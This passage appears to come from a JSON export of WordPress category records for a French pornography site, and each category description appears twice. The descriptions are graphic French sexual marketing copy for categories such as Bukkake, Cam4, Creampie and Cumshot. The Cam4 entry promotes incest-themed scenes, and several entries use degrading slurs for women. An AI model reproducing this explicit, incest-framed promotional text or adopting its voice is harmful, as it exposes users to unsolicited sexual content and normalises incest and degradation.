connectez-vous d\u00e8s maintenant depuis votre t\u00e9l\u00e9phone ou votre ordinateur, que vous soyez \u00e0 la maison, au bureau ou au centre commercial. Votre corps le veut, alors saisissez l'occasion et faites-vous faire une branlette en regardant certaines des meilleures vid\u00e9os de Bukkake en HD sur Pornofrancais.xxx. Ne ratez pas un seul d\u00e9tail cochon de chaque baise et ne vous emb\u00eatez pas \u00e0 d\u00e9bourser un seul centime pour profiter de notre contenu exclusif. Et si vous aimez ce que vous voyez (et nous savons que ce sera le cas), montrez votre amour et appuyez sur le bouton \"J'aime\" pour aider notre communaut\u00e9 \u00e0 grandir. Alors merci d'avoir choisi Pornofrancais.xxx pour tous vos besoins en mati\u00e8re de sexe.","cat_name":"Bukkake","category_nicename":"bukkake","category_parent":0},{"term_id":25,"name":"Cam4","slug":"cam4","term_group":0,"term_taxonomy_id":25,"taxonomy":"category","description":"<h2>Le meilleur de Cam4 en France<\/h2>\r\n\u00cates-vous pr\u00eat pour l'exp\u00e9rience ultime en mati\u00e8re de porno? Pr\u00e9parez-vous \u00e0 d\u00e9couvrir les meilleurs vid\u00e9os amateur et de stars du X sur Cam4! Sur PornoFrancais.xxx, nous avons s\u00e9lectionn\u00e9 les vid\u00e9os les plus chaudes et de la meilleure qualit\u00e9 HD avec des femmes amateurs et des pornstars les plus excitantes du monde X.\r\n\r\nDes femmes magnifiques qui pratiquent depuis des ann\u00e9es avec un seul objectif : appara\u00eetre dans des vid\u00e9os Cam 4 incroyables comme celles que vous trouverez sur ce site. Nous ne s\u00e9lectionnons que les plus aptes et vicieux de la plan\u00e8te. N'ayez pas de piti\u00e9 lorsque vous vous masturbez en regardant ces vid\u00e9os, souvenez-vous que beaucoup d'entre elles sont cr\u00e9\u00e9es par des visionnaires qui ont d\u00e9cid\u00e9 de marquer la diff\u00e9rence dans la soci\u00e9t\u00e9 et qui sont maintenant v\u00e9n\u00e9r\u00e9s dans l'art du sexe.\r\n<h2>Nous savons que tu aimes Cam4 !<\/h2>\r\nVous pourrez voir des belle-m\u00e8res qui baisent avec leurs gendres pendant que tout le monde prend son petit-d\u00e9jeuner, des belles-s\u0153urs qui baisent avant d'aller \u00e0 l'universit\u00e9, des secr\u00e9taires qui ne laissent pas passer l'occasion de jouer avec la verge de leur patron. Il n'y a pas de limites sur ce site sophistiqu\u00e9 et de haute avant-garde, c'est pourquoi nous vous invitons \u00e0 plonger dans les sc\u00e8nes XXX les plus libertines d'Internet.\r\n<h2>Uniquement du contenu Cam 4 de qualit\u00e9 !<\/h2>\r\nComme c'est une question de go\u00fbt, sur PornoFrancais.xxx, nous vous offrons une vari\u00e9t\u00e9 de Cam4 pour tous les sexes, des mecs inexp\u00e9riment\u00e9s qui essaient le sexe oral avec des copains, des m\u00e8res ou leurs filles incestueuses qui maintiennent des relations lesbiennes ensemble jusqu'\u00e0 arriver \u00e0 une orgie. Et ne pas oublier les rencontres massives de sexe en groupe. Quoi qu'il en soit, ce que vous aimez, vous le trouverez sur ce site excellent. Entrez maintenant et profitez du meilleur de Cam4 sur PornoFrancais.xxx!","parent":0,"count":156,"filter":"raw","cat_ID":25,"category_count":156,"category_description":"<h2>Le meilleur de Cam4 en France<\/h2>\r\n\u00cates-vous pr\u00eat pour l'exp\u00e9rience ultime en mati\u00e8re de porno? Pr\u00e9parez-vous \u00e0 d\u00e9couvrir les meilleurs vid\u00e9os amateur et de stars du X sur Cam4! Sur PornoFrancais.xxx, nous avons s\u00e9lectionn\u00e9 les vid\u00e9os les plus chaudes et de la meilleure qualit\u00e9 HD avec des femmes amateurs et des pornstars les plus excitantes du monde X.\r\n\r\nDes femmes magnifiques qui pratiquent depuis des ann\u00e9es avec un seul objectif : appara\u00eetre dans des vid\u00e9os Cam 4 incroyables comme celles que vous trouverez sur ce site. Nous ne s\u00e9lectionnons que les plus aptes et vicieux de la plan\u00e8te. N'ayez pas de piti\u00e9 lorsque vous vous masturbez en regardant ces vid\u00e9os, souvenez-vous que beaucoup d'entre elles sont cr\u00e9\u00e9es par des visionnaires qui ont d\u00e9cid\u00e9 de marquer la diff\u00e9rence dans la soci\u00e9t\u00e9 et qui sont maintenant v\u00e9n\u00e9r\u00e9s dans l'art du sexe.\r\n<h2>Nous savons que tu aimes Cam4 !<\/h2>\r\nVous pourrez voir des belle-m\u00e8res qui baisent avec leurs gendres pendant que tout le monde prend son petit-d\u00e9jeuner, des belles-s\u0153urs qui baisent avant d'aller \u00e0 l'universit\u00e9, des secr\u00e9taires qui ne laissent pas passer l'occasion de jouer avec la verge de leur patron. Il n'y a pas de limites sur ce site sophistiqu\u00e9 et de haute avant-garde, c'est pourquoi nous vous invitons \u00e0 plonger dans les sc\u00e8nes XXX les plus libertines d'Internet.\r\n<h2>Uniquement du contenu Cam 4 de qualit\u00e9 !<\/h2>\r\nComme c'est une question de go\u00fbt, sur PornoFrancais.xxx, nous vous offrons une vari\u00e9t\u00e9 de Cam4 pour tous les sexes, des mecs inexp\u00e9riment\u00e9s qui essaient le sexe oral avec des copains, des m\u00e8res ou leurs filles incestueuses qui maintiennent des relations lesbiennes ensemble jusqu'\u00e0 arriver \u00e0 une orgie. Et ne pas oublier les rencontres massives de sexe en groupe. Quoi qu'il en soit, ce que vous aimez, vous le trouverez sur ce site excellent. Entrez maintenant et profitez du meilleur de Cam4 sur PornoFrancais.xxx!","cat_name":"Cam4","category_nicename":"cam4","category_parent":0},{"term_id":55,"name":"Cliphunter","slug":"cliphunter","term_group":0,"term_taxonomy_id":55,"taxonomy":"category","description":"<h2><span style=\"font-weight: 400\">Bienvenue sur ClipHunter, une section de vid\u00e9os adultes de haute qualit\u00e9.<\/span><\/h2>\r\n<span style=\"font-weight: 400\">L'\u00e9quipe de PornoFrancais est heureuse de vous pr\u00e9senter un site porno qui, nous en sommes certains, vous plaira d\u00e8s le premier instant o\u00f9 vous le d\u00e9couvrirez. ClipHunter est un portail de vid\u00e9os pour adultes qui vous enthousiasmera sans aucun doute en quelques minutes, avec son large \u00e9ventail de sc\u00e8nes XXX qui ne manqueront pas d'exciter tous les spectateurs. Vous trouverez tout, des trios tr\u00e8s excitants aux sc\u00e8nes BDSM qui vous \u00e9poustoufleront, en passant par les trios matures, les MILF, le sexe interracial, la sodomie, les Asiatiques, le sexe facial, et bien d'autres options qui vous procureront des heures de plaisir et de bon sexe.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Sur le site officiel de ClipHunter, vous trouverez des centaines de cat\u00e9gories parmi lesquelles choisir et une section consacr\u00e9e aux stars du porno. Vous pouvez facilement naviguer entre les vid\u00e9os les plus populaires et les mieux not\u00e9es. Ce site est facile \u00e0 utiliser et poss\u00e8de tout ce dont vous avez besoin pour faire de votre site pornographique un succ\u00e8s. Cependant, \u00e0 PornoFrancais.xxx , nous avons voulu aller plus loin et avons d\u00e9cid\u00e9 de vous proposer non seulement les vid\u00e9os de ClipHunter mais aussi les films XXX d'autres tubes c\u00e9l\u00e8bres et excellents.<\/span>\r\n\r\n<span style=\"font-weight: 400\">De plus, l'\u00e9quipe de PornoFrancais a fait tout le travail pour vous en recherchant dans chaque tube, producteur et site XXX le meilleur contenu disponible dans chacun d'eux, la cr\u00e8me de la cr\u00e8me. Nous voulons que nos utilisateurs ne profitent que des meilleures vid\u00e9os pornographiques sur Internet.<\/span>\r\n<h2><span style=\"font-weight: 400\">Pourquoi regarder des vid\u00e9os de ClipHunter sur PornoFrancais.xxx ?<\/span><\/h2>\r\n<span style=\"font-weight: 400\">ClipHunter est un site XXX qui h\u00e9berge de nombreuses vid\u00e9os et la mission de PornoFrancais.xxx est de ne rechercher que les plus vues, les mieux not\u00e9es, et tout simplement les meilleures. Un autre avantage de regarder vos vid\u00e9os pr\u00e9f\u00e9r\u00e9es sur PornoFrancais.xxx est que sur notre site, vous pouvez choisir parmi des centaines de cat\u00e9gories pour voir le contenu que vous voulez voir. Vous pouvez choisir parmi des cat\u00e9gories telles que BDSM, Anal Sex, MILF, Mom, Threesome, Voyeur, Arab, et Cuckold.<\/span>\r\n\r\n<span style=\"font-weight: 400\">L'ensemble de notre site est en fran\u00e7ais, et toutes les vid\u00e9os, m\u00eame si elles sont en anglais ou dans une autre langue, ont une courte description en fran\u00e7ais qui vous aidera \u00e0 comprendre le contexte de la vid\u00e9o. Bien que nous disions toujours que le sexe est un langage universel, et peu importe la langue du couple, les g\u00e9missements et l'orgasme d'une femme sont uniques. Lorsqu'une femme respire et vibre de plaisir, il n'est pas n\u00e9cessaire de parler sa langue, car avec ses gestes, on peut comprendre beaucoup de choses.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Il est important de noter que sur notre site, nous ne vous ferons pas payer un seul centime pour voir nos vid\u00e9os. Nous sommes un site enti\u00e8rement gratuit et notre mission est de vous fournir le meilleur contenu pour adultes sur Internet. Donc, sans plus attendre, nous vous invitons \u00e0 commencer \u00e0 naviguer sur notre site et \u00e0 profiter des meilleures vid\u00e9os pour adultes sur Internet.<\/span>","parent":0,"count":151,"filter":"raw","cat_ID":55,"category_count":151,"category_description":"<h2><span style=\"font-weight: 400\">Bienvenue sur ClipHunter, une section de vid\u00e9os adultes de haute qualit\u00e9.<\/span><\/h2>\r\n<span style=\"font-weight: 400\">L'\u00e9quipe de PornoFrancais est heureuse de vous pr\u00e9senter un site porno qui, nous en sommes certains, vous plaira d\u00e8s le premier instant o\u00f9 vous le d\u00e9couvrirez. ClipHunter est un portail de vid\u00e9os pour adultes qui vous enthousiasmera sans aucun doute en quelques minutes, avec son large \u00e9ventail de sc\u00e8nes XXX qui ne manqueront pas d'exciter tous les spectateurs. Vous trouverez tout, des trios tr\u00e8s excitants aux sc\u00e8nes BDSM qui vous \u00e9poustoufleront, en passant par les trios matures, les MILF, le sexe interracial, la sodomie, les Asiatiques, le sexe facial, et bien d'autres options qui vous procureront des heures de plaisir et de bon sexe.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Sur le site officiel de ClipHunter, vous trouverez des centaines de cat\u00e9gories parmi lesquelles choisir et une section consacr\u00e9e aux stars du porno. Vous pouvez facilement naviguer entre les vid\u00e9os les plus populaires et les mieux not\u00e9es. Ce site est facile \u00e0 utiliser et poss\u00e8de tout ce dont vous avez besoin pour faire de votre site pornographique un succ\u00e8s. Cependant, \u00e0 PornoFrancais.xxx , nous avons voulu aller plus loin et avons d\u00e9cid\u00e9 de vous proposer non seulement les vid\u00e9os de ClipHunter mais aussi les films XXX d'autres tubes c\u00e9l\u00e8bres et excellents.<\/span>\r\n\r\n<span style=\"font-weight: 400\">De plus, l'\u00e9quipe de PornoFrancais a fait tout le travail pour vous en recherchant dans chaque tube, producteur et site XXX le meilleur contenu disponible dans chacun d'eux, la cr\u00e8me de la cr\u00e8me. Nous voulons que nos utilisateurs ne profitent que des meilleures vid\u00e9os pornographiques sur Internet.<\/span>\r\n<h2><span style=\"font-weight: 400\">Pourquoi regarder des vid\u00e9os de ClipHunter sur PornoFrancais.xxx ?<\/span><\/h2>\r\n<span style=\"font-weight: 400\">ClipHunter est un site XXX qui h\u00e9berge de nombreuses vid\u00e9os et la mission de PornoFrancais.xxx est de ne rechercher que les plus vues, les mieux not\u00e9es, et tout simplement les meilleures. Un autre avantage de regarder vos vid\u00e9os pr\u00e9f\u00e9r\u00e9es sur PornoFrancais.xxx est que sur notre site, vous pouvez choisir parmi des centaines de cat\u00e9gories pour voir le contenu que vous voulez voir. Vous pouvez choisir parmi des cat\u00e9gories telles que BDSM, Anal Sex, MILF, Mom, Threesome, Voyeur, Arab, et Cuckold.<\/span>\r\n\r\n<span style=\"font-weight: 400\">L'ensemble de notre site est en fran\u00e7ais, et toutes les vid\u00e9os, m\u00eame si elles sont en anglais ou dans une autre langue, ont une courte description en fran\u00e7ais qui vous aidera \u00e0 comprendre le contexte de la vid\u00e9o. Bien que nous disions toujours que le sexe est un langage universel, et peu importe la langue du couple, les g\u00e9missements et l'orgasme d'une femme sont uniques. Lorsqu'une femme respire et vibre de plaisir, il n'est pas n\u00e9cessaire de parler sa langue, car avec ses gestes, on peut comprendre beaucoup de choses.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Il est important de noter que sur notre site, nous ne vous ferons pas payer un seul centime pour voir nos vid\u00e9os. Nous sommes un site enti\u00e8rement gratuit et notre mission est de vous fournir le meilleur contenu pour adultes sur Internet. Donc, sans plus attendre, nous vous invitons \u00e0 commencer \u00e0 naviguer sur notre site et \u00e0 profiter des meilleures vid\u00e9os pour adultes sur Internet.<\/span>","cat_name":"Cliphunter","category_nicename":"cliphunter","category_parent":0},{"term_id":60,"name":"Coqnu","slug":"coqnu","term_group":0,"term_taxonomy_id":60,"taxonomy":"category","description":"<h2>Porno COQNU.com Le Plus Vu En France !<\/h2>\r\nCOQ NU est le site de vid\u00e9os de sexe le plus populaire en France, et pour une bonne raison. Nous avons une s\u00e9lection de vid\u00e9os de femmes incroyablement sexy et talentueuses qui savent comment satisfaire un homme. Elles commencent par des regards sensuels et finissent avec un p\u00e9nis dans la bouche. Il n'y a rien de mieux qu'une bonne pipe pour provoquer une \u00e9rection incontr\u00f4lable. Personne ne peut r\u00e9sister \u00e0 une femme qui suce un p\u00e9nis comme une sucette. C'est pourquoi \u00e0 COQNU, nous avons les meilleures pipes pour que vous puissiez fantasmer sur tout ce que vous voulez, le tout dans la meilleure qualit\u00e9 HD.\r\n<h2>Profiter Du Porno Coqnu Seul Ou En Couple<\/h2>\r\nEn fait, toutes nos vid\u00e9os XXX sur coqnu.com sont un excellent mat\u00e9riel pour jouir seul ou avec un partenaire. Vous n'avez pas besoin de les regarder en cachette, montrez-les simplement \u00e0 votre partenaire pour essayer de vous am\u00e9liorer. Pratiquez les positions que nous sugg\u00e9rons. Cela am\u00e9liorera votre vie sexuelle et votre partenaire vous en sera \u00e9ternellement reconnaissant. Profitez du fait que vous avez un acc\u00e8s illimit\u00e9 \u00e0 toute notre collection de vid\u00e9os porno coq nu pour vous masturber \u00e0 sec ! Des millions de vid\u00e9os porno vous attendent sur notre site.\r\n\r\nBien s\u00fbr, le respect doit primer sur tout le reste, c'est pourquoi il existe des mots comme \"s\u00e9curit\u00e9\", mais il est parfois bon de se d\u00e9tendre et de pimenter une relation. Vous avez probablement fantasm\u00e9 plusieurs fois sur le fait de faire quelque chose de fou avec une voisine ou une amie, mais vous n'avez jamais os\u00e9 lui dire que vous vous masturbiez en pensant \u00e0 elle. Si vous ne trouvez pas de fille qui vous convienne, essayez nos vid\u00e9os porno Coqnu pour que vos r\u00eaves deviennent r\u00e9alit\u00e9.","parent":0,"count":178,"filter":"raw","cat_ID":60,"category_count":178,"category_description":"<h2>Porno COQNU.com Le Plus Vu En France !<\/h2>\r\nCOQ NU est le site de vid\u00e9os de sexe le plus populaire en France, et pour une bonne raison. Nous avons une s\u00e9lection de vid\u00e9os de femmes incroyablement sexy et talentueuses qui savent comment satisfaire un homme. Elles commencent par des regards sensuels et finissent avec un p\u00e9nis dans la bouche. Il n'y a rien de mieux qu'une bonne pipe pour provoquer une \u00e9rection incontr\u00f4lable. Personne ne peut r\u00e9sister \u00e0 une femme qui suce un p\u00e9nis comme une sucette. C'est pourquoi \u00e0 COQNU, nous avons les meilleures pipes pour que vous puissiez fantasmer sur tout ce que vous voulez, le tout dans la meilleure qualit\u00e9 HD.\r\n<h2>Profiter Du Porno Coqnu Seul Ou En Couple<\/h2>\r\nEn fait, toutes nos vid\u00e9os XXX sur coqnu.com sont un excellent mat\u00e9riel pour jouir seul ou avec un partenaire. Vous n'avez pas besoin de les regarder en cachette, montrez-les simplement \u00e0 votre partenaire pour essayer de vous am\u00e9liorer. Pratiquez les positions que nous sugg\u00e9rons. Cela am\u00e9liorera votre vie sexuelle et votre partenaire vous en sera \u00e9ternellement reconnaissant. Profitez du fait que vous avez un acc\u00e8s illimit\u00e9 \u00e0 toute notre collection de vid\u00e9os porno coq nu pour vous masturber \u00e0 sec ! Des millions de vid\u00e9os porno vous attendent sur notre site.\r\n\r\nBien s\u00fbr, le respect doit primer sur tout le reste, c'est pourquoi il existe des mots comme \"s\u00e9curit\u00e9\", mais il est parfois bon de se d\u00e9tendre et de pimenter une relation. Vous avez probablement fantasm\u00e9 plusieurs fois sur le fait de faire quelque chose de fou avec une voisine ou une amie, mais vous n'avez jamais os\u00e9 lui dire que vous vous masturbiez en pensant \u00e0 elle. Si vous ne trouvez pas de fille qui vous convienne, essayez nos vid\u00e9os porno Coqnu pour que vos r\u00eaves deviennent r\u00e9alit\u00e9.","cat_name":"Coqnu","category_nicename":"coqnu","category_parent":0},{"term_id":24,"name":"Creampie","slug":"creampie","term_group":0,"term_taxonomy_id":24,"taxonomy":"category","description":"<h2>Vous aimez le porno creampie ?<\/h2>\r\nNous avons ce qu'il y a de mieux sur le web pour que tous vos r\u00eaves de porno deviennent r\u00e9alit\u00e9. PornoFrancais.XXX est l\u00e0 pour vous fournir les vid\u00e9os pornographiques de creampie les plus chaudes et les plus d\u00e9licieuses qui soient.\r\n\r\nQue vous soyez \u00e0 la recherche d'un trio torride ou d'une action en solo avec un doigt\u00e9 expert, notre page porno vous offre le porno creampie le plus intense et le plus excitant que vous ayez jamais vu. Qu'il s'agisse de taquineries l\u00e9g\u00e8res, de p\u00e9n\u00e9trations hardcore ou d'orgasmes d\u00e9sordonn\u00e9s, notre s\u00e9lection de creampie est s\u00fbre d'\u00e9voquer toutes les sensations coquines de votre corps et de vous faire supplier pour en avoir plus. Nos stars du porno sont des amants exp\u00e9riment\u00e9s et passionn\u00e9s qui s'y connaissent en mati\u00e8re de sc\u00e8ne de sexe avec creampie. Vous pouvez donc \u00eatre s\u00fbr que chaque moment est rempli de plaisir intense et de porno \u00e9poustouflant.\r\n\r\nNous pensons que le meilleur porno est authentique, enti\u00e8rement naturel et rempli de stars passionn\u00e9es qui ne manqueront pas de faire monter votre libido toute la nuit. Alors ne ratez pas l'occasion et pr\u00e9parez-vous \u00e0 faire de la place pour du sexe avec creampie dans votre vie alors que nous vous emmenons pour un voyage inoubliable dans notre propre monde de porno incroyable avec creampie !\r\n<h2>Qu'est-ce que le porno creampie ?<\/h2>\r\nVous ne pouvez pas vous tromper avec le creampie. Ce style explosif de porno est s\u00fbr de vous laisser chaud et d'en redemander. Et si vous avez besoin de savoir pourquoi on appelle \u00e7a un creampie, nous allons vous expliquer. Il s'agit d'un acte sexuel o\u00f9 l'homme, un gars sexy avec une grosse bite juteuse, \u00e9jacule tout son sperme dans la douce chatte d'une pute chaude et sournoise.\r\n\r\nLa sensation de voir quelqu'un \u00eatre rempli de tout ce sperme cr\u00e9meux, comme \u00e7a, est incroyablement excitante, et si vous ne l'avez pas encore compris, il y a plein de vid\u00e9os de creampie incroyables sur PornoFrancais.XXX ! Des superbes blondes qui se font baiser jusqu'\u00e0 ce qu'il ne puisse plus se retenir, aux MILF coquines qui le supplient et l'encouragent activement \u00e0 finir dans leurs chattes, ces vid\u00e9os ont tout pour plaire. Et comme de nouvelles vid\u00e9os sont ajout\u00e9es chaque jour, vous pouvez toujours faire le plein de plaisir avec une seule visite !\r\n\r\nDe plus, vous verrez certains des mod\u00e8les les plus sexy du monde entier s'\u00e9battre dans ces sessions pornographiques de creampie sauvages et coquines. Avec une incroyable biblioth\u00e8que de contenus, comprenant des clips de sexe amateur, des sc\u00e8nes film\u00e9es avec des stars du porno professionnel, et bien plus encore, vous serez ici combl\u00e9 de plaisir !\r\n<h2>Une exp\u00e9rience de creampie et bien plus encore<\/h2>\r\nLaissez-nous vous montrer le chemin ! Voici quelques conseils pour garantir une exp\u00e9rience de creampie \u00e9poustouflante.\r\n\r\nTu es pr\u00eat \u00e0 passer au niveau sup\u00e9rieur et PornoFrancais.XXX peut t'aider \u00e0 le faire ! Peut-\u00eatre que vous cherchez un gangbang fou avec de multiples creampies, et c'est ok, nous l'avons pour s\u00fbr ! Et m\u00eame plus, des mignonnes salopes japonaises aux chaudes stars du porno fran\u00e7ais, notre galerie de beaut\u00e9s pleines de cr\u00e8me est s\u00fbre de faire battre votre c\u0153ur. Nous savons que les go\u00fbts sont vari\u00e9s et que chacun a ses propres pr\u00e9f\u00e9rences en mati\u00e8re de porno de creampie, c'est pourquoi notre biblioth\u00e8que de vid\u00e9os pornographiques va \u00e9galement des parties \u00e0 trois hardcore aux sessions solo passionn\u00e9es.\r\n\r\nN'oubliez pas de consulter notre page de cat\u00e9gories si vous recherchez autre chose que des vid\u00e9os pornographiques de creampie. Vous y trouverez une toute nouvelle section de vid\u00e9os de sexe les plus perverses, o\u00f9 nos stars du porno se l\u00e2chent vraiment et repoussent les limites.\r\n\r\n\u00c0 PornoFrancais.XXX, nous prenons votre plaisir au s\u00e9rieux et nous nous assurons que vous obtenez l'exp\u00e9rience pornographique que vous recherchez. Alors n'attendez plus et pr\u00e9parez-vous \u00e0 ressentir une grande excitation en explorant le monde sauvage et d\u00e9sordonn\u00e9 du porno creampie avec PornoFrancais.XXX !","parent":0,"count":154,"filter":"raw","cat_ID":24,"category_count":154,"category_description":"<h2>Vous aimez le porno creampie ?<\/h2>\r\nNous avons ce qu'il y a de mieux sur le web pour que tous vos r\u00eaves de porno deviennent r\u00e9alit\u00e9. PornoFrancais.XXX est l\u00e0 pour vous fournir les vid\u00e9os pornographiques de creampie les plus chaudes et les plus d\u00e9licieuses qui soient.\r\n\r\nQue vous soyez \u00e0 la recherche d'un trio torride ou d'une action en solo avec un doigt\u00e9 expert, notre page porno vous offre le porno creampie le plus intense et le plus excitant que vous ayez jamais vu. Qu'il s'agisse de taquineries l\u00e9g\u00e8res, de p\u00e9n\u00e9trations hardcore ou d'orgasmes d\u00e9sordonn\u00e9s, notre s\u00e9lection de creampie est s\u00fbre d'\u00e9voquer toutes les sensations coquines de votre corps et de vous faire supplier pour en avoir plus. Nos stars du porno sont des amants exp\u00e9riment\u00e9s et passionn\u00e9s qui s'y connaissent en mati\u00e8re de sc\u00e8ne de sexe avec creampie. Vous pouvez donc \u00eatre s\u00fbr que chaque moment est rempli de plaisir intense et de porno \u00e9poustouflant.\r\n\r\nNous pensons que le meilleur porno est authentique, enti\u00e8rement naturel et rempli de stars passionn\u00e9es qui ne manqueront pas de faire monter votre libido toute la nuit. Alors ne ratez pas l'occasion et pr\u00e9parez-vous \u00e0 faire de la place pour du sexe avec creampie dans votre vie alors que nous vous emmenons pour un voyage inoubliable dans notre propre monde de porno incroyable avec creampie !\r\n<h2>Qu'est-ce que le porno creampie ?<\/h2>\r\nVous ne pouvez pas vous tromper avec le creampie. Ce style explosif de porno est s\u00fbr de vous laisser chaud et d'en redemander. Et si vous avez besoin de savoir pourquoi on appelle \u00e7a un creampie, nous allons vous expliquer. Il s'agit d'un acte sexuel o\u00f9 l'homme, un gars sexy avec une grosse bite juteuse, \u00e9jacule tout son sperme dans la douce chatte d'une pute chaude et sournoise.\r\n\r\nLa sensation de voir quelqu'un \u00eatre rempli de tout ce sperme cr\u00e9meux, comme \u00e7a, est incroyablement excitante, et si vous ne l'avez pas encore compris, il y a plein de vid\u00e9os de creampie incroyables sur PornoFrancais.XXX ! Des superbes blondes qui se font baiser jusqu'\u00e0 ce qu'il ne puisse plus se retenir, aux MILF coquines qui le supplient et l'encouragent activement \u00e0 finir dans leurs chattes, ces vid\u00e9os ont tout pour plaire. Et comme de nouvelles vid\u00e9os sont ajout\u00e9es chaque jour, vous pouvez toujours faire le plein de plaisir avec une seule visite !\r\n\r\nDe plus, vous verrez certains des mod\u00e8les les plus sexy du monde entier s'\u00e9battre dans ces sessions pornographiques de creampie sauvages et coquines. Avec une incroyable biblioth\u00e8que de contenus, comprenant des clips de sexe amateur, des sc\u00e8nes film\u00e9es avec des stars du porno professionnel, et bien plus encore, vous serez ici combl\u00e9 de plaisir !\r\n<h2>Une exp\u00e9rience de creampie et bien plus encore<\/h2>\r\nLaissez-nous vous montrer le chemin ! Voici quelques conseils pour garantir une exp\u00e9rience de creampie \u00e9poustouflante.\r\n\r\nTu es pr\u00eat \u00e0 passer au niveau sup\u00e9rieur et PornoFrancais.XXX peut t'aider \u00e0 le faire ! Peut-\u00eatre que vous cherchez un gangbang fou avec de multiples creampies, et c'est ok, nous l'avons pour s\u00fbr ! Et m\u00eame plus, des mignonnes salopes japonaises aux chaudes stars du porno fran\u00e7ais, notre galerie de beaut\u00e9s pleines de cr\u00e8me est s\u00fbre de faire battre votre c\u0153ur. Nous savons que les go\u00fbts sont vari\u00e9s et que chacun a ses propres pr\u00e9f\u00e9rences en mati\u00e8re de porno de creampie, c'est pourquoi notre biblioth\u00e8que de vid\u00e9os pornographiques va \u00e9galement des parties \u00e0 trois hardcore aux sessions solo passionn\u00e9es.\r\n\r\nN'oubliez pas de consulter notre page de cat\u00e9gories si vous recherchez autre chose que des vid\u00e9os pornographiques de creampie. Vous y trouverez une toute nouvelle section de vid\u00e9os de sexe les plus perverses, o\u00f9 nos stars du porno se l\u00e2chent vraiment et repoussent les limites.\r\n\r\n\u00c0 PornoFrancais.XXX, nous prenons votre plaisir au s\u00e9rieux et nous nous assurons que vous obtenez l'exp\u00e9rience pornographique que vous recherchez. Alors n'attendez plus et pr\u00e9parez-vous \u00e0 ressentir une grande excitation en explorant le monde sauvage et d\u00e9sordonn\u00e9 du porno creampie avec PornoFrancais.XXX !","cat_name":"Creampie","category_nicename":"creampie","category_parent":0},{"term_id":58,"name":"Cumshot","slug":"cumshot","term_group":0,"term_taxonomy_id":58,"taxonomy":"category","description":"<h2>Les meilleures vid\u00e9os porno de baise que vous pouvez trouver<\/h2>\r\n\u00cates-vous un fan de vid\u00e9os porno Cumshot ? Vous aimez voir une femme sexy recevoir une \u00e9norme charge de sperme ? Si c\u2019est le cas, vous \u00eates au bon endroit ! PornoFrancais.xxx est la destination ultime pour toutes les meilleures vid\u00e9os porno Cumshot. C\u2019est le site parfait pour ceux qui recherchent des vid\u00e9os porno d\u2019\u00e9jaculation intense, chaude et sauvage.\r\n<h2>Cumshot Porn \u2013 Une exp\u00e9rience inoubliable<\/h2>\r\nLes vid\u00e9os pornographiques Cumshot comptent parmi les vid\u00e9os les plus intenses et les plus populaires disponibles sur Internet. La combinaison d\u2019une femme excit\u00e9e, d\u2019un homme consentant avec une \u00e9norme charge de sperme et de la puissance de la cam\u00e9ra pour capturer tout cela dans les moindres d\u00e9tails rend les vid\u00e9os pornographiques Cumshot vraiment inoubliables.\r\n\r\nPour ceux qui ne connaissent pas, les vid\u00e9os pornographiques Cumshot sont exactement ce que leur nom indique : des sc\u00e8nes o\u00f9 un homme finit sur le corps d\u2019une femme. Ces vid\u00e9os pr\u00e9sentent une vari\u00e9t\u00e9 de sc\u00e9narios diff\u00e9rents, y compris le fameux \u00ab\u00a0facial\u00a0\u00bb, c\u2019est-\u00e0-dire lorsqu\u2019un homme \u00e9jacule sur le visage d\u2019une femme.\r\n\r\nIl existe \u00e9galement des vid\u00e9os dans lesquelles les hommes \u00e9jaculent sur le corps de leur partenaire, par exemple sur une paire de gros seins, sur le ventre ou m\u00eame sur les pieds. Quel que soit le type de vid\u00e9o porno Cumshot que vous recherchez, vous pourrez le trouver sur PornoFrancais.xxx.\r\n<h2>Pourquoi PornoFrancais.xxx est le meilleur endroit pour trouver des vid\u00e9os porno Cumshot<\/h2>\r\nPornoFrancais.xxx est le meilleur endroit pour trouver les meilleures vid\u00e9os porno de Cumshot parce qu\u2019il a une vaste biblioth\u00e8que de vid\u00e9os qui mettent en vedette tous les Cumshots les plus chauds et les plus intenses. Les vid\u00e9os pr\u00e9sent\u00e9es sur ce site sont toutes tri\u00e9es sur le volet par l\u2019\u00e9quipe, vous pouvez donc \u00eatre s\u00fbr que vous ne recevrez que les meilleures vid\u00e9os disponibles.\r\n\r\nEn plus d\u2019avoir une vaste biblioth\u00e8que de vid\u00e9os, PornoFrancais.xxx offre \u00e9galement une vari\u00e9t\u00e9 de fonctions diff\u00e9rentes qui facilitent la recherche de ce que vous cherchez. Vous pouvez rechercher des vid\u00e9os par cat\u00e9gorie, par star du porno ou m\u00eame par mot-cl\u00e9. Cela facilite la recherche du type exact de vid\u00e9o porno Cumshot que vous recherchez.","parent":0,"count":265,"filter":"raw","cat_ID":58,"category_count":265,"category_description":"<h2>Les meilleures vid\u00e9os porno de baise que vous pouvez trouver<\/h2>\r\n\u00cates-vous un fan de vid\u00e9os porno Cumshot ? Vous aimez voir une femme sexy recevoir une \u00e9norme charge de sperme ? Si c\u2019est le cas, vous \u00eates au bon endroit ! PornoFrancais.xxx est la destination ultime pour toutes les meilleures vid\u00e9os porno Cumshot. C\u2019est le site parfait pour ceux qui recherchent des vid\u00e9os porno d\u2019\u00e9jaculation intense, chaude et sauvage.\r\n<h2>Cumshot Porn \u2013 Une exp\u00e9rience inoubliable<\/h2>\r\nLes vid\u00e9os pornographiques Cumshot comptent parmi les vid\u00e9os les plus intenses et les plus populaires disponibles sur Internet. La combinaison d\u2019une femme excit\u00e9e, d\u2019un homme consentant avec une \u00e9norme charge de sperme et de la puissance de la cam\u00e9ra pour capturer tout cela dans les moindres d\u00e9tails rend les vid\u00e9os pornographiques Cumshot vraiment inoubliables.\r\n\r\nPour ceux qui ne connaissent pas, les vid\u00e9os pornographiques Cumshot sont exactement ce que leur nom indique : des sc\u00e8nes o\u00f9 un homme finit sur le corps d\u2019une femme. Ces vid\u00e9os pr\u00e9sentent une vari\u00e9t\u00e9 de sc\u00e9narios diff\u00e9rents, y compris le fameux \u00ab\u00a0facial\u00a0\u00bb, c\u2019est-\u00e0-dire lorsqu\u2019un homme \u00e9jacule sur le visage d\u2019une femme.\r\n\r\nIl existe \u00e9galement des vid\u00e9os dans lesquelles les hommes \u00e9jaculent sur le corps de leur partenaire, par exemple sur une paire de gros seins, sur le ventre ou m\u00eame sur les pieds. Quel que soit le type de vid\u00e9o porno Cumshot que vous recherchez, vous 